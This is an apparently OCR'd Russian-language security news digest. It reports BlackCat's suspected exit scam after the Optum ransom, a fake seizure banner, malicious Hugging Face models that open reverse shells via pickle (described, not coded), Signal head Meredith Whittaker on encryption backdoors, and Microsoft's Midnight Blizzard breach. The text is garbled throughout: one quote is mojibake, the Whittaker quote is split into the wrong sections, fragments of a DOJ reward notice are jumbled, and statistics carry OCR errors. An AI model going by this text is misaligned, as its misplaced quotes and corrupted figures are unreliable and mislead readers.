



Напомним, что недавно взломанная Optum — это дочерняя компания UnitedHealth Group, которая глубоко интегрирована с системой здравоохранения США и работает с электронными медицинскими картами, обработкой платежей, анализом данных в больницах, клиниках и аптеках.

*« «Âàæíî ïîä÷åðêíóòü, ÷òî, êîãäà ìû ãîâîðèì î "âðåäîíîñíûõ ìîäåëÿõ", ìû èìååì â âèäó èìåííî òå, êîòîðûå ñîäåðæàò ðåàëüíóþ, âðåäîíîñíóþ ïîëåçíóþ íàãðóçêó. Ýòîò ðàñ÷åò èñêëþ÷àåò ëîæíûå ñðàáàòû*вания», — утверждают исследователи.

Стоит пояснить, что в группах, работающих по модели Ransomware as a Service (RaaS, «вымогатель как услуга»), есть внешние партнеры или аффилированные лица, которые осуществляют атаки с использованием предоставленных им шифровальщиков. Полученные от жертв выкупы в итоге делятся между создателями RaaS-платформы и их партнерами, которые устраивают атаки, развертывают вымогательское ПО и похищают данные.

В данном случае notchy обвинил BlackCat в том, что после получения выкупа от Optum его обманули. Он пишет, что после перевода денег BlackCat заблокировала его партнерский аккаунт и забрала все средства из кошелька. Notchy заявил, что у него на руках остались 4 Тбайт «критически важных данных Optum», включая «производственную информацию, которая затрагивает всех клиентов Change Healthcare и Optum». По его словам, он располагает данными «десятков страховых компаний» и поставщиков широкого спектра услуг, связанных со здравоохранением, расчетно-кассовым обслуживанием, аптеками и так далее.

Когда СМИ связались с представителями UnitedHealth Group и спросили их о возможной выплате выкупа, в компании отказались от комментариев и заявили, что в настоящее время полностью «сосредоточены на расследовании» атаки.

«Я бы сказала, что мы наблюдаем ряд весьма узких и политически ангажированных законодательных актов, в которых часто фигурирует идея защиты детей. Они используются для продвижения того, что на самом деле является очень давним желанием спецслужб, правительств и автократов — систематического добавления бэкдоров в надежное шифрование. Часто к этому призывают действующие из лучших побуждений люди, которым просто не хватает знаний или образования, чтобы понять последствия того, что они делают, понять, что это может в корне уничтожить возможность приватного цифрового общения. Общая тенденция, которую я вижу, — это глубокое стремление к подот-

В результате ИБ-специалисты заподозрили, что происходящее очень похоже на exit scam, то есть создатели BlackCat пытаются скрыться с деньгами. Например, на одном из хакфорумов и вовсе появилось заявление группировки, в котором сообщалось, что BlackCat решила закрыть проект «из-за федералов», но при этом хакеры не предоставили никаких дополнительных объяснений.

Вместе с этим статус группировки в Tox сменился на объявление о продаже исходных кодов малвари на 5 миллионов долларов США. А затем на сайте BlackCat и вовсе появилась «заглушка», сообщающая, что ресурс захвачен и конфискован ФБР, Минюстом США, Национальным агентством по борьбе с преступностью Великобритании (NCA) и так далее.



Однако, как заметили СМИ и известный ИБ-специалист Фабиан Восар (Fabian Wosar), «заглушка» выглядела крайне подозрительно и, судя по всему, была фальшивкой. Так, картинка располагалась в папке с именем /THIS WEBSITE HAS BEEN SEIZED files/. По словам Восара, хакеры просто установили Python SimpleHTTPServer для отображения на сайте старой фейковой «заглушки».

Property Section of the Department of Justice with substantial assistance from Europol and Zentrale Kriminalinspektion Göttingen.

If you have information about Blackcat, their affiliates, or activities, you may be eligible for a reward through the Department of State's Rewards for Justice

browser required).

For more information about rewards for information on foreign malicious cyber activity against U.S. critical infrastructure, visit https://rfj.tips/SDT55f.

<u>e5dybnt7sr6cm32xt77pazmtm65flqy6irivtflruqfc5ep7eiodiad.onion</u> (Tor

program. Information can be submitted through the following Tor-based tip line:



*»* Также исследователь отметил, что его контакты в Европоле и NCA заверили, что власти не имеют никакого отношения к новому захвату сайта BlackCat.

Откуда взялась фальшивка? Дело в том, что в декабре 2023 года правоохранительные органы действительно [скомпрометировали](https://xakep.ru/2023/12/20/blackcat-down/) инфраструктуру BlackCat и даже выпустили инструмент для расшифровки данных. Судя по всему, картинку с уведомлением о конфискации ресурса хакеры взяли именно оттуда. Ведь тогда вымогательская группировка продолжила работу, пообещав нанести ответный удар по правительству США и атаковать критическую инфраструктуру страны.

# ОСНОВНЫЕ УГРОЗЫ ДЛЯ ПРОМЫШЛЕННОСТИ

По информации Kaspersky ICS CERT, во второй половине 2023 года в России вредоносные объекты были заблокированы на 31,1% компьютеров автоматизированных систем управления (АСУ).

Больше <u>всего</u> вредоносов было обнаружено в сфе<u>рах ин</u>жиниринга (3**b,3%**), автоматизации зданий (З4,1%), энергетики (З3,1%), нефти и газа (25,5%). 36,3%  $34,7\%$ ), энергетики (33,1%), нефти и газа (25,5%

# ВРЕДОНОСНЫЕ МОДЕЛИ В HUGGING FACE

На платформе Hugging Face нашли не менее 100 вредоносных Deep Learning моделей, часть из которых могут выполнять код на машине жертвы, предоставляя злоумышленникам постоянный бэкдор.

Специалисты JFrog разработали и развернули продвинутую систему сканирования для проверки моделей PyTorch и Tensorflow Keras, размещенных на Hugging Face. Они предупреждают, что около сотни моделей на платформе содержат вредоносный код и это создает значительный риск шпионских атак и утечки данных.



Малварь проникла в Hugging Face, несмотря на все меры безопасности, включая сканирование на наличие малвари и секретов, а также тщательное изучение функциональности моделей для обнаружения такого поведения, как небезопасная десериализация.

*»* Одним из примеров стала модель PyTorch, загруженная недавно пользователем под ником baller423 и уже удаленная с Hugging Face. Она содержала полезную нагрузку, которая позволяла создать реверс-шелл на указанный хост (210.117.212[.]93). Вредоносный пейлоад использовал метод **reduce** модуля pickle для выполнения произвольного кода при загрузке файла модели PyTorch, при этом избегая обнаружения за счет встраивания малвари в доверенный процесс сериализации.

В JFrog обнаружили, что та же полезная нагрузка связывалась и с другими IP-адресами. Это позволяет предположить, что ее операторы все же ИИи ИБ-исследователи, а не хакеры. Однако такие эксперименты в JFrog все равно называют слишком рискованными и неуместными, учитывая, что опасные модели были общедоступны.

Пытаясь определить истинные намерения операторов вредоноса, аналитики развернули приманку для привлечения активности и ее анализа. Они смогли установить соединение с сервером потенциальных злоумышленников, однако ни одной команды за время поддержания соединения перехватить не удалось.





# ГЛАВА SIGNAL FOUNDATION О ВРЕДЕ БЭКДОРОВ

Глава Signal Foundation (разработчик мессенджера Signal) Мередит Уиттакер (Meredith Whittaker) выступила на StrictlyVC и резко высказалась об усилиях властей по борьбе с шифрованием, назвав это «примитивным, магическим мышлением».

четности в технологиях, которое мы уже видели в середине 2010-х годов. Затем это стремление было превращено в оружие, и теперь мы наблюдаем, как в бутылки для подотчетности разливают вино для слежки. <…> Это примитивное, магическое мышление.

Все это очень опасно, потому что грозит нам возвратом к парадигме начала 90-х, когда правительство имело монополию на шифрование и на право цифровой конфиденциальности. Я считаю, нам нужно, чтобы венчурное сообщество и крупные технологические компании активнее заявляли о том, какую угрозу это представляет для всей индустрии, и давали отпор»,





# У MICROSOFT УКРАЛИ ИСХОДНИКИ

Представители Microsoft сообщили, что недавно русскоязычная хакерская группа Midnight Blizzard получила доступ к некоторым внутренним системам и репозиториям компании. Атакующие использовали аутентификационные данные, похищенные у Microsoft во время январской атаки.

Напомним, что в середине января 2024 года Microsoft [обнаружила](https://xakep.ru/2024/01/22/apt29-microsoft/), что ее взломала русскоязычная группировка Midnight Blizzard (она же Nobelium, APT29 и Cozy Bear). Тогда сообщалось, что ряд корпоративных email-аккаунтов компании оказался скомпрометирован, а данные похищены.

Хакеры провели в системах Microsoft больше месяца и взломали электронную почту руководителей компании, сотрудников юридического отдела и специалистов по кибербезопасности. Причем в некоторых из украденных писем содержалась информация о самой группировке, откуда злоумышленники могли понять, что Microsoft о них знает.

